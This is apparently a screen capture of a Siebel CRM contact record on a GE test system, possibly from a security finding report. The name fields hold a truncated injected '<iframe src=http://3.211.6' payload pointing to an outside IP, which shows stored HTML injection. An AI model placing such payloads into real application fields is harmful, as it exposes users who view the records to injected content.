 http://tst-crmintl.health.ge.com/emedical_enu/start.swe
Siebel Medical
File Edit View Navigate Query Tools Help Functional Help
ORACLE
ISD
Saved Queries:
Contact:INGNACIO AGLASI > Contact:
Home Contacts Analytics Customers Assets Accounts Pricing Administration Opportunities Price Book Calendar Activities Activities Sales IB Service Requests
Contacts Home | Contacts List | Consumers List | Personal Contacts List | Charts | Manager's Explorer | My Team's Universe By Specialty | Contact Administration | Customer Interaction Monitor
Salutation: Assoc. Prof. Account Name: CHARING CROSS HOSPIT Street Address: CLINICAL ENGINEERING DEPT.
Last Name:* <iframe src=http://3.211.6 Work Direct Phone #: (999) 999-9999 City: LONDON Status:* Active
First Name:* <iframe src=http://3.211.6 Office Main Phone #: State/Province: Comments:
English First Name: Fax #: Postal Code: W6 8RF
English Last Name: Cell Phone #: County: Never Email:
Middle Initial: Other Phone #: Country: United Kingdom Never Call:
Job Title: Email Address: Contact Team: Lanval O'garro Never Mail:
Role: GE Contact: Never Email - Service:
Department: Send SMS:
Product Interest: ct Send SMS:
5. Click on the “New File” button.
Sales Quotes | More Info | Addresses | Addresses | Affiliations | Tasks | Agreements | Applications | Attachments
Menu Delete Query New File New URL No Records
Attachment Name Size (In Bytes) Type Modified Local Download File Update File Comments
0 of 0